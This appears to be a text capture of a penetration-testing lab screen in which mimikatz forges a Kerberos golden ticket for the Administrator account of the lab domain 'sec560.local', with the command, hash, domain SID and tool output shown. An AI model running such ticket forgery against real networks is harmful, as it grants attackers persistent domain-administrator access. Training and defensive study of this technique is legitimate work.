 \\10.10.10.10: cmd.exe
mimikatz # kerberos::golden /rc4:5525e655c06299c7e4179e2cc5621fb3 /user:Administrator
/domain:sec560.local /sid:S-1-5-21-721047592-4068106649-2889670365
User      : Administrator
Domain    : sec560.local (SEC560)
SID       : S-1-5-21-721047592-4068106649-2889670365
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5525e655c06299c7e4179e2cc5621fb3 - rc4_hmac_nt
Lifetime  : 6/27/2019 10:22:19 AM ; 6/24/2029 10:22:19 AM ; 6/24/2029 10:22:19 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !